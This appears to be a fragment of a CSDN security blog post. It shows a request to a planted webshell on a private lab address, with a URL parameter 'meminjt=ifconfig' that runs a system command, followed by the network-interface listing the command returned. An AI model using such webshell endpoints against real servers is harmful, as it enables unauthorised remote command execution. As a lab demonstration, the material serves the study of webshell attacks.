 不安全 192.168.3.2:8888/webshell/younkownwhat?meminjt=ifconfig
lo0: flags=8049 mtu 16384
options=1203
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201
gif0: flags=8010 mtu 1280
stf0: flags=0<> mtu 1280
en5: flags=8863 mtu 1500
ether ac:de:48:00:11:22
inet6 fe80::aede:48ff:fe00:1122%en5 prefixlen 64 scopeid 0x4
nd6 options=201
media: autoselect (100baseTX )
status: active
ap1: flags=8802 mtu 1500
options=400
ether 3a:f9:d3:80:73:42
media: autoselect
status: inactive
en0: flags=8863 mtu 1500
options=400
ether 38:f9:d3:80:73:42
inet6 fe80::9b:a779:915:4f7%en0 prefixlen 64 secured scopeid 0x6
inet 192.168.3.2 netmask 0xffffff00 broadcast 192.168.3.255
nd6 options=201
media: autoselect
status: active
p2p0: flags=8843 mtu 2304
options=400
ether 0a:f9:d3:80:73:42
media: autoselect
status: inactive
awdl0: flags=8943 mtu 1484
options=400
CSDN @m01e